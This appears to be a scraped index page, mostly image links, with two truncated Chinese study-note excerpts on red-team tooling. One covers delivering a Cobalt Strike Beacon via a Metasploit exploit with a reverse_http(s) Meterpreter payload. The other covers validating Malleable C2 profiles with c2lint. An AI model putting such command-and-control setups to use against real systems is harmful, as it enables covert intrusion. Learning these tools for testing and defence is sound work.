





























【CS学习笔记】9、Metasploit框架

0x00 客户端的漏洞利用

如果想使用MSF对目标进行漏洞利用,再通过这个漏洞来传输Beacon的话,也是可以的。

1、首先在MSF上选择攻击模块

2、接着在MSF上设置Payload为windows/meterpreter/reverse_http或者windows/meterpreter/reverse_https࿰…





【CS学习笔记】24、C2lints实例演示

0x00 前言

续上一节,在GitHub 上有一些配置文件的示例,项目地址:https://github.com/rsmudge/Malleable-C2-Profiles

这一节将使用该项目中的 Malleable-C2-Profiles/APT/havex.profile 配置文件作为示例。

0x01 测试配置文件是否有效

可…























